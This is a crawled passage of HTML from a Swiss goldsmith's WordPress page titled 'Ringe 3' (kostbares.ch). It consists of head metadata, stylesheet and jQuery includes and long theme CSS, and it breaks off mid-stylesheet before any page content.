

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kostbares.ch/ring-3/
body_size: 11843
content:
<!DOCTYPE html>
<html lang="de-CH">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<title>Ringe 3 &#8211; Kostbares</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kostbares &raquo; Feed" href="https://kostbares.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kostbares &raquo; Kommentar-Feed" href="https://kostbares.ch/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kostbares.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkostbares.ch%2Fring-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kostbares.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkostbares.ch%2Fring-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kostbares.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='bard-style-css' href='https://kostbares.ch/wp-content/themes/bard-pro-premium/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bard-responsive-css' href='https://kostbares.ch/wp-content/themes/bard-pro-premium/assets/css/responsive.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://kostbares.ch/wp-content/themes/bard-pro-premium/assets/css/fontello.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://kostbares.ch/wp-content/themes/bard-pro-premium/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://kostbares.ch/wp-content/themes/bard-pro-premium/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bard_enqueue_Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://kostbares.ch/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1041' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://kostbares.ch/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1041' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://kostbares.ch/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1041' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://kostbares.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://kostbares.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kostbares.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kostbares.ch/wp-json/wp/v2/pages/661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kostbares.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kostbares.ch/ring-3/" />
<link rel='shortlink' href='https://kostbares.ch/?p=661' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta property="og:image" content="https://kostbares.ch/wp-content/uploads/2020/06/cropped-Goldschmiedeatelier_Kostbares_Logo-Header.jpg"/><meta property="og:title" content="Ringe 3"/><meta property="og:description" content="RINGE 1 / 2 / 3 Schmuck · Portrait · Kontakt · Aktuelles · Home" /><meta property="og:url" content="https://kostbares.ch/ring-3/"/><meta property="og:type" content="website"><meta property="og:locale" content="de_ch" /><meta property="og:site_name" content="Kostbares"/><style id="bard_dynamic_css">#top-bar,#top-menu .sub-menu {background-color: #ffffff;}#top-bar a {color: #464646;}#top-menu .sub-menu,#top-menu .sub-menu a {border-color: rgba(70,70,70, 0.05);}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor > a {color: #d01b3a;}.header-logo a,.site-description,.header-socials-icon {color: #111111;}.site-description:before,.site-description:after {background: #111111;}.header-logo a:hover,.header-socials-icon:hover {color: #d01b3a;}.entry-header {background-color: #ffffff;}#main-nav,#main-menu .sub-menu,#main-nav #s {background-color: #ffffff;}#main-nav a,#main-nav .svg-inline--fa,#main-nav #s {color: #464646;}.main-nav-sidebar div span,.mobile-menu-btn span,.btn-tooltip {background-color: #464646;}.btn-tooltip:before {border-top-color: #464646;}#main-nav {box-shadow: 0px 1px 5px rgba(70,70,70, 0.1);}#main-menu .sub-menu,#main-menu .sub-menu a {border-color: rgba(70,70,70, 0.05);}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(70,70,70, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(70,70,70, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(70,70,70, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(70,70,70, 0.7);}#main-nav a:hover,#main-nav .svg-inline--fa:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor > a {color: #1e73be;}.main-nav-sidebar:hover div span {background-color: #1e73be;}/* Background */.sidebar-alt,.main-content,.featured-slider-area,#featured-links,.page-content select,.page-content input,.page-content textarea,.page-content #featured-links h6 {background-color: #ffffff;}.featured-link .cv-inner {border-color: rgba(255,255,255, 0.4);}.featured-link:hover .cv-inner {border-color: rgba(255,255,255, 0.8);}.bard_promo_box_widget h6 {background-color: #ffffff;}.bard_promo_box_widget .promo-box:after{border-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .bard-widget a,.bard_promo_box_widget h6 {color: #464646;}/* Title */.page-content h1,.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .post-author a,.page-content .author-description h3 a,.page-content .related-posts h5 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a,.page-content .comment-author,.page-content .read-more a {color: #464646;}.sidebar-alt-close-btn span,.widget_mc4wp_form_widget .widget-title h4:after,.widget_wysija .widget-title h4:after {background-color: #464646;}.page-content .read-more a:hover,.page-content .post-title a:hover {color: rgba(70,70,70, 0.75);}/* Meta */.page-content .post-author,.page-content .post-meta,.page-content .post-meta a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.bard-subscribe-text p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number,.single-navigation span,.comment-notes {color: #464646;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #464646;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #464646;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #464646;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #464646;}/* Accent */.page-content a,.post-categories,#page-wrap .bard-widget.widget_text a,#page-wrap .bard-widget.bard_author_widget a,.scrolltop,.required {color: #d01b3a;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.page-content .widget-title h4 {border-top-color: #d01b3a; }.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y,.read-more a:after {background: #d01b3a;}.page-content a:hover,.scrolltop:hover {color: rgba(208,27,58, 0.8);}blockquote {border-color: #d01b3a;}.slide-caption {color: #ffffff;background: #d01b3a;}.page-content .wprm-rating-star svg polygon {stroke: #d01b3a;}.page-content .wprm-rating-star-full svg polygon,.page-content .wprm-comment-rating svg path,.page-content .comment-form-wprm-rating svg path{fill: #d01b3a;}/* Selection */::-moz-selection {color: #ffffff;background: #464646;}::selection {color: #ffffff;background: #464646;}/* Border */.page-content .post-footer,.blog-list-style,.page-content .author-description,.page-content .single-navigation,.page-content .related-posts,.page-content .entry-comments,.widget-title h4,.page-content .bard-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .widget_pages li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.page-content .wprm-recipe-instruction,.page-content .social-icons a {border-color: #ffffff;}.page-content .wprm-recipe {box-shadow: 0 0 3px 1px #ffffff;}hr,.border-divider,#main-menu > li:after {background-color: #ffffff;}.sticky,.bard-widget.widget_mc4wp_form_widget,.bard-widget.widget_wysija,.wprm-recipe-details-container,.wprm-recipe-notes-container p {background-color: #464646;}/* Buttons */.widget_search .svg-fa-wrap,.widget_search #searchsubmit,.page-content input.submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"],.page-content .wprm-recipe-print,.page-content .wprm-jump-to-recipe-shortcode,.page-content .wprm-print-recipe-shortcode {color: #464646;background-color: #ffffff;}.page-content input.submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .widget_mc4wp_form_widget input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover,.page-content .wprm-recipe-print:hover,.page-content .wprm-jump-to-recipe-shortcode:hover,.page-content .wprm-print-recipe-shortcode:hover {color: #d01b3a;background-color: #ffffff;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay,.image-overlay a,.page-content .image-overlay a,#featured-slider .slider-dots,.header-slider-dots {color: #d01b3a;}.header-slider-dots .slick-active,.entry-header-slider .slick-arrow,.post-slider .slick-arrow,#featured-slider .slick-arrow,.slider-title:after {background: #d01b3a;}.image-overlay,#infscr-loading,.page-content h4.image-overlay {background-color: rgba(255,255,255, 0.3);}/* Background */#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #ffffff;}.footer-socials,.footer-widgets,.instagram-title h4 {background-color: #ffffff;}/* Text */#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #222222;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6,#page-footer .footer-socials a {color: #111111;}/* Accent */#page-footer a:hover,#page-footer .copyright-info a:hover,#page-footer .footer-menu-container a:hover {color: #d01b3a;}/* Border */#page-footer a,.alt-widget-title,#page-footer .bard-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar th,#page-footer #wp-calendar td,#page-footer .widget_nav_menu li a,#page-footer .social-icons a,#page-footer select,#page-footer input,#page-footer textarea,.footer-widgets {border-color: #ffffff;}#page-footer hr {background-color: #ffffff;}/* Copyright */.footer-copyright {background-color: #ffffff;}.copyright-info,#page-footer .copyright-info a,.footer-menu-container,#page-footer .footer-menu-container a {color: #a1a1a1;}.bard-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Montserrat';font-size: 100px;line-height: 70px;letter-spacing: 0px;font-weight: 400;}.header-logo .site-description {font-size: 15px;}#top-menu li a {font-family: 'Montserrat';font-size: 12px;line-height: 20px;letter-spacing: 1px;font-weight: 300;}.top-bar-socials a {font-size: 12px;line-height: 20px;}#top-bar .mobile-menu-btn {line-height: 20px;}#top-menu .sub-menu > li > a {font-size: 11px;line-height: 3.7;letter-spacing: 0.8px;}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}#main-menu li a {font-family: 'Montserrat';font-size: 14px;line-height: 24px;letter-spacing: 1px;font-weight: 300;}#mobile-menu li {font-family: 'Montserrat';font-size: 14px;line-height: 3.6;letter-spacing: 1px;font-weight: 300;}.main-nav-search,.main-nav-socials-trigger {line-height: 24px;font-size: 14px;}#main-nav #s {font-size: 14px;line-height: 25px;}#main-menu li.menu-item-has-children>a:after {font-size: 14px;}#main-nav {min-height:24px;}.main-nav-sidebar,.random-post-btn {height:24px;}#main-menu .sub-menu > li > a,#mobile-menu .sub-menu > li {font-size: 13px;line-height: 3.5;letter-spacing: 1px;}.mobile-menu-btn {font-size: 16px;line-height: 24px;}.main-nav-socials a {font-size: 13px;line-height: 24px;}.random-post-btn {font-size: 16px;line-height: 24px;}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}#wp-calendar thead th,#wp-calendar caption,h1,h2,h3,h4,h5,h6,#reply-title,#reply-title a,.comments-area #submit,.blog-pagination {font-family: 'Montserrat';}/* font size 34px */h1 {font-size: 35px;}/* font size 30px */h2 {font-size: 31px;}/* font size 26px */h3 {font-size: 27px;}/* font size 22px */h4 {font-size: 23px;}/* font size 18px */h5,.page-content .wprm-recipe-name,.page-content .wprm-recipe-header {font-size: 19px;}/* font size 14px */h6 {font-size: 15px;}/* font size 31px */.slider-title {font-size: 32px;line-height: 39px;letter-spacing: 1.9px;}/* font size 14px */.category-description h3,.author-description h3,.related-posts h3,#reply-title,#reply-title a,.comment-title h2,.comment-title,.bard_author_widget h3,.alt-widget-title h4 {font-size: 15px;}/* font size 13px */.single-navigation > div h5,.comment-author {font-size: 14px;}/* font size 12px */.widget-title h4 {font-size: 13px;}.post-title,.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3 {line-height: 24px;}.blog-classic-style .post-title,.single .post-title,.page-title {font-size: 23px;}@media screen and ( max-width: 640px ) {.blog-classic-style .post-title {font-size: 17px;}}.blog-list-style .post-title,.blog-grid-style .post-title {font-size: 17px;}/* letter spacing 1px */.blog-list-style .post-title,.blog-grid-style .post-title.single-navigation > div h5,.alt-widget-title h4 {letter-spacing: 1.5px;}/* letter spacing 0.5px */.post-title,.page-title,.widget-title h4,.category-description h3,.author-description h3,.related-posts h3,#reply-title,#reply-title a,.comment-title h2,.comment-title,.bard_author_widget h3,.comment-author {letter-spacing: 1px;}/* font weight */h1,h2,h3,h4,h5,h6,#reply-title {font-weight: 600;}.slider-title,.post-title,.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3 {font-style: normal;}.slider-title,.post-title,.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3 {text-transform: uppercase;}body,.header-logo .site-description,#featured-links h6,.bard_promo_box_widget h6,.instagram-title h4,input,textarea,select,.bard-subscribe-text h4,.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors,#infscr-loading {font-family: 'Montserrat';}body {font-size: 14px;line-height: 24px;font-weight: 300;}/* letter spacing 0 */body,.widget_recent_comments li,.widget_meta li,.widget_recent_comments li,.widget_pages > ul > li,.widget_archive li,.widget_categories > ul > li,.widget_recent_entries ul li,.widget_nav_menu li,.related-post-date,.post-media .image-overlay a,.rpwwt-post-title {letter-spacing: 0px;}/* letter spacing 0.5 + */.post-media .image-overlay span {letter-spacing: 0.5px;}/* letter spacing 1 + */#main-nav #searchform input,.instagram-title h4,.bard-subscribe-text h4,.page-404 p,#wp-calendar caption,.related-posts h5 a {letter-spacing: 1px;}/* letter spacing 1.5 + */#featured-links h6,.bard_promo_box_widget h6,.comments-area #submit,.page-content .blog-pagination.default .previous-page a,.page-content .blog-pagination.default .next-page a {letter-spacing: 1.5px;}/* letter spacing 2 + */.tagcloud a,.widget_mc4wp_form_widget input[type='submit'],.widget_wysija input[type='submit'],.slider-read-more a,.read-more a,.blog-pagination a,.blog-pagination span {letter-spacing: 2px;}.post-categories a {letter-spacing: 1.7px;}/* font size 18px */.post-media .image-overlay p,.post-media .image-overlay a {font-size: 16px;}/* font size 16px */blockquote {font-size: 15px;}/* font size 14px */.single .post-footer,.blog-classic-style .post-footer,input,textarea,select,.wp-caption-text,.author-share a,#featured-links h6,.bard_promo_box_widget h6,#wp-calendar,.instagram-title h4,.footer-socials a,.comment-notes,.widget_search .svg-fa-wrap {font-size: 13px;}/* font size 13px */.slider-categories,.slider-read-more a,.blog-grid-style .post-footer,.post-meta,.read-more a,.blog-pagination a,.blog-pagination span,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number,.footer-socials-icon,.copyright-info,.footer-menu-container,.comment-reply-link {font-size: 12px;}/* font size 12px */.post-categories a,.post-tags a,.widget_recent_entries ul li span,#wp-calendar caption,#wp-calendar tfoot #prev a,#wp-calendar tfoot #next a,.related-posts h5 a,.related-post-date,.page-content .blog-pagination.default .previous-page 